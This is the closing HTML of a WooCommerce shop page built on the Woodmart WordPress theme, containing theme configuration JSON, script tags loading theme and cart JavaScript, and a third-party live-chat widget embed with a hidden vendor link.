class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u8acb\u9078\u64c7\u5206\u985e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u95dc\u9589 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u5206\u4eab\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u5207\u63db\u70ba\u5168\u87a2\u5e55\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u653e\u5927\/\u7e2e\u5c0f\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u4e0a\u4e00\u6b65 (\u5411\u5de6\u7bad\u982d)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u4e0b\u4e00\u6b65 (\u5411\u53f3\u7bad\u982d)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=6.5.3" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=6.5.3" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.306135892868 seconds, on 18-07-24 0:04:15 --><!-- via php -->